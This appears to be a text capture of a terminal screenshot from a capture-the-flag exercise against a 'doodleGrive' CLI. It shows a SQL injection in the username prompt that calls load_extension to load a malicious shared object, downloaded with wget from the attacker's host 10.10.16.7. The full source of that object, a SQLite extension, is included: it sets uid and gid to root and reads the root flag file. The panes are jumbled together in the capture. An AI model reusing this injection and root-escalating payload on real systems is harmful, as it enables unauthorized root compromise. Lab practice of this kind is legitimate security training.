 upon@kali: ~
File Actions Edit View Help
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "+load_extension(char(46,47,49))+"
Activating account for user '"+load_extension(char(46,47,49))+"'...
d3bcd052045ff435d390102bd06600c5
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option:
1.so 100%[===================>] 14.17K 40.6KB/s in 0.3s h
2023-10-19 04:29:48 (40.6 KB/s) - ‘1.so’ saved [14512/14512]
bash-5.0$ chmod 777 1.so
bash-5.0$ rm 1.so
bash-5.0$ wget http://10.10.16.7:7546/1.so && chmod 777 1.so
--2023-10-19 04:30:45-- http://10.10.16.7:7546/1.so
Connecting to 10.10.16.7:7546... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14512 (14K) [application/octet-stream]
Saving to: ‘1.so’
1.so 100%[===================>] 14.17K 40.8KB/s in 0.3s
2023-10-19 04:30:47 (40.8 KB/s) - ‘1.so’ saved [14512/14512]
bash-5.0$
Serving HTTP on 0.0.0.0 port 7546 (http://0.0.0.0:7546/) ...
10.10.11.235 - - [19/Oct/2023 12:28:54] "GET /1.so HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(upon㉿kali)-[~/target/dirve]
└─$ vim exploit.c
┌──(upon㉿kali)-[~/target/dirve]
└─$ gcc -shared exploit.c -o 1.so -nostartfiles -fPIC
┌──(upon㉿kali)-[~/target/dirve]
└─$ python3 -m http.server 7546
Serving HTTP on 0.0.0.0 port 7546 (http://0.0.0.0:7546/) ...
10.10.11.235 - - [19/Oct/2023 12:29:53] "GET /1.so HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(upon㉿kali)-[~/target/dirve]
└─$ vim exploit.c
┌──(upon㉿kali)-[~/target/dirve]
└─$ python3 -m http.server 7546
Serving HTTP on 0.0.0.0 port 7546 (http://0.0.0.0:7546/) ...
^C
Keyboard interrupt received, exiting.
┌──(upon㉿kali)-[~/target/dirve]
└─$ python3 -m http.server 7546
Serving HTTP on 0.0.0.0 port 7546 (http://0.0.0.0:7546/) ...
^C
Keyboard interrupt received, exiting.
┌──(upon㉿kali)-[~/target/dirve]
└─$ gcc -shared exploit.c -o 1.so -nostartfiles -fPIC
┌──(upon㉿kali)-[~/target/dirve]
└─$ python3 -m http.server 7546
Serving HTTP on 0.0.0.0 port 7546 (http://0.0.0.0:7546/) ...
10.10.11.235 - - [19/Oct/2023 12:30:52] "GET /1.so HTTP/1.1" 200 -
/* Add your header comment here */
#include <sqlite3ext.h> /* Do not use <sqlite3.h>! */
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <signal.h>
#include <dirent.h>
#include <sys/stat.h>
#include <stdlib.h>
SQLITE_EXTENSION_INIT1
/* Insert your extension code here */
int tcp_port = 7777;
char *ip = "10.10.10.10";
#ifdef _WIN32
__declspec(dllexport)
#endif
int sqlite3_extension_init(
sqlite3 *db,
char **pzErrMsg,
const sqlite3_api_routines *pApi
){
int rc = SQLITE_OK;
SQLITE_EXTENSION_INIT2(pApi);
///system("ls > 114514.txt");
setuid(0);
setgid(0);
system("/bin/cat /root/root.txt");
}
~
~
~
~
~
34,1 All
[0] 0:sudo 1:zsh 2:zsh 3:python3* 4:zsh- "kali" 12:40 19-Oct-23